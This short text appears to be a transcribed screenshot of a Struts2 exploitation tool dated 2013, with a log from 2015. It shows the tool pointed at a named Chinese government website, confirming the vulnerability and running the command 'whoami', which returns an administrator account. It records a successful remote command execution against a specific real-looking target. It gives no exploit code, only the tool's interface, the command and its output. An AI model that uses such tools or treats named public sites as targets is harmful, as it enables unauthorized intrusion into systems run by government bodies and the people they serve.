 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://dzhcg.wuxi.gov.cn/homePage.action?action=webSiteIndex 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
czjdzfp-new\administrator
日志:
命令执行完毕........----2015/3/1 12:44:19
正在获取Web信息，请稍等片刻........----2015/3/1 12:44:20
验证结果：存在最新的Struts2漏洞....----2015/3/1 12:44:22
获取Web信息完毕......----2015/3/1 12:44:22
正在执行命令中，请稍等片刻........----2015/3/1 12:49:38
命令执行完毕........----2015/3/1 12:49:38